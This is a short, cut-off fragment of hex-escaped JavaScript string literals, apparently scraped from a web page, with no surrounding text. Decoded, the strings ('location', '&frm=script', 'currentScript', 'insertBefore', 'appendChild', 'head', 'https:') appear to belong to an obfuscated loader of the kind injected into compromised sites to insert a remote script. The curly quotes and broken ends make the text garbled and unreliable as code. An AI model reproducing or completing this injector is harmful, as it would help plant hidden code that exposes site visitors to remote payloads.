
x70\x6C\x61\x63\x65″,”\x73\x65\x61\x72\x63\
x68″,”\x6C\x6F\x63\x61\x74\x69\x6F\x6E”,”\x
26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x7
4″,”\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x7
2\x69\x70\x74″,”\x69\x6E\x73\x65\x72\x74\x4
2\x65\x66\x6F\x72\x65″,”\x70\x61\x72\x65\x6
E\x74\x4E\x6F\x64\x65″,”\x61\x70\x70\x65\x6
E\x64\x43\x68\x69\x6C\x64″,”\x68\x65\x61\x6
4″,”\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x
74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65
″,”\x70\x72\x6F\x74\x6F\x63\x6F\x6C”,”\x68\
x74\x74\x70\x73\x3A”,”\x69\x6E\x64\x65\x78